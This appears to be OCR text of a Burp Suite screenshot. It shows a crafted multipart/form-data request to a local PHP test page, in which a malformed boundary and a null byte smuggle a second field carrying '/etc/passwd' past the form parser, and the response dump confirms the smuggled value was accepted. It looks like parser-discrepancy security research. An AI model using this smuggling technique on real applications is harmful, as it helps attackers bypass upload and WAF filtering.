 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1 \r \n
2 Host: localhost:8888 \r \n
3 Connection: close \r \n
4 Content-Type: multipart/form-data; boundary=a,sth; \r \n
5 Content-Length: 205 \r \n
6 \r \n
7 --a,sth \r \n
8 Content-Disposition: form-data; name="a"; \0filename="a.png" \r \n
9 Content-Type: image/png \r \n
10 \r \n
11 1 \r \n
12 --a
a,sth
13 Content-Disposition: form-data; name=
14 Content-Type: image/png \r \n
15 \r \n
16 /etc/passwd \n
17 --a-- \r \n
18 --a,sth--
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (4)
Response Headers (6)
Response
Pretty Raw Hex Render \n
/Users/17man/Downloads/post/index.php:2:
array (size=1)
'id' => string '/etc/passwd' (length=11)
/Users/17man/Downloads/post/index.php:3:
array (size=0)
empty
Done
609 bytes | 2 millis